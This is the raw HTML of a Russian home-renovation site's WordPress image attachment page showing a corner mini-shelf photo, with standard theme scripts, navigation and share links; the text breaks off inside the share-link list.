

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/
body_size: 95812
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_78376 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Угловая мини-полочка - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Угловая мини-полочка&raquo;" href="https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"cfa2caff25","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=78376' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto%2F45-311%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto%2F45-311%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-78376 attachmentid-78376 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-78376 post-loop-1 post-parity-odd post-entry-last single-big post  post-78376 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/' rel='bookmark' title='Постоянная ссылка: Угловая мини-полочка'>Угловая мини-полочка			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Декабрь 26, 2016</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/ludmila/" title="Записи Dix" rel="author">Dix</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2016/12/45-7.jpg'><img width="267" height="400" src="https://www.remontbp.com/wp-content/uploads/2016/12/45-7-267x400.jpg" class="attachment-medium size-medium" alt="Угловая мини-полочка" srcset="https://www.remontbp.com/wp-content/uploads/2016/12/45-7-267x400.jpg 267w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7-133x200.jpg 133w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7-768x1151.jpg 768w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7-400x600.jpg 400w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7-470x705.jpg 470w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7-450x674.jpg 450w, https://www.remontbp.com/wp-content/uploads/2016/12/45-7.jpg 800w" sizes="(max-width: 267px) 100vw, 267px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/&amp;t=%D0%A3%D0%B3%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%A3%D0%B3%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B0&url=https://www.remontbp.com/?p=78376' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto%2F45-311%2F&amp;description=%D0%A3%D0%B3%D0%BB%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BC%D0%B8%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2016%2F12%2F45-7-470x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-odnokomnatnoj-kvartiry-100-sovremennyh-idej-na-foto/45-311/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  